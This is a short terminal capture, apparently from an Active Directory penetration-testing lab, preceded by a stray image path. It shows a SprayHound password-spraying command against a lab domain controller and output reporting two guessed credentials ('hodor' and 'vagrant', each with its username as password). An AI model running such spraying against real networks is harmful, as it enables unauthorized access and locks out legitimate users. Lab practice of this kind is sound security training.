 lca@lca-vm:~/pentest$ sprayhound -U user.txt -d north.sevenkingdoms.local -dc 192.168.56.11 --lower
[!] BEWARE ! You are going to test user/pass without providing a valid domain user
[!] Without a valid domain user, tested account may be locked out as we're not able to determine password policy and bad password count
Continue anyway? [y/N] y
[+] 16 users will be tested
[+] 0 users will not be tested
Continue? [Y/n]
[+] VALID ] hodor : hodor
[+] [ VALID ] vagrant : vagrant
[+] 2 user(s) have been owned !
Do you want to set them as 'owned' in Bloodhound ? [Y/n]
[X] An error occurred while executing SprayHound